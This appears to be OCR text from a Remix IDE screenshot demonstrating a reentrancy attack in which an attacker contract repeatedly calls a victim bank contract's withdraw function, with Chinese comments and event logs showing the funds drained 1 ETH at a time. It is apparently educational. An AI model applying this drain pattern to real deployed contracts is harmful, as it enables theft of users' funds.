 VICTIMCASE AT 0X5CB...C2F84 (MEMORY)
Balance: 0 ETH
deposit
withdraw
balanceOf
0x5B38Da6a701c568545dCfcB03FcB875f56bedd
0: uint256: 8000000000000000000
getBalance
0: uint256: 8000000000000000000
Low level interactions
CALLDATA
Transact
ATTACKERCONTRACT AT 0X090...A4829 (MEMORY)
Balance: 9 ETH
attack
bank
getBalance
0: uint256: 0
Low level interactions
16 if (address(bank).balance > 0) { undefined gas
17 // 递归调用Bank合约的withdraw函数
18 bank.withdraw();
19 }
0 Listen on all transactions Filter with transaction hash or
受害者被循环调用多次取款直到取空
"1": "1000000000000000000",
"_from": "0x090fab679bbea10C247209cD6A22A0aC7d9a4829",
"_value": "1000000000000000000"
}
},
{
"from": "0x5Cbe4175Ab888a0D2e7389A967Ea84911EDC2f84",
"topic": "0x7084f5476618d8e60b11ef0d7d3f06914655adb8793e28ff7f018d4c76d505d5",
"event": "Withdrawn",
"args": {
"0": "0x090fab679bbea10C247209cD6A22A0aC7d9a4829",
"1": "1000000000000000000",
"_from": "0x090fab679bbea10C247209cD6A22A0aC7d9a4829",
"_value": "1000000000000000000"
}
},
{
"from": "0x5Cbe4175Ab888a0D2e7389A967Ea84911EDC2f84",
"topic": "0x7084f5476618d8e60b11ef0d7d3f06914655adb8793e28ff7f018d4c76d505d5",
"event": "Withdrawn",
"args": {
"0": "0x090fab679bbea10C247209cD6A22A0aC7d9a4829",
"1": "1000000000000000000",
"_from": "0x090fab679bbea10C247209cD6A22A0aC7d9a4829",
"_value": "1000000000000000000"
}
},
{
"from": "0x5Cbe4175Ab888a0D2e7389A967Ea84911EDC2f84",
"topic": "0x7084f5476618d8e60b11ef0d7d3f06914655adb8793e28ff7f018d4c76d505d5",
"event": "Withdrawn",
"args": {
"0": "0x090fab679bbea10C247209cD6A22A0aC7d9a4829",
"1": "1000000000000000000",
"_from": "0x090fab679bbea10C247209cD6A22A0aC7d9a4829",
"_value": "1000000000000000000"
}
},
{
"from": "0x5Cbe4175Ab888a0D2e7389A967Ea84911EDC2f84",
"topic": "0x7084f5476618d8e60b11ef0d7d3f06914655adb8793e28ff7f018d4c76d505d5",
"event": "Withdrawn",
>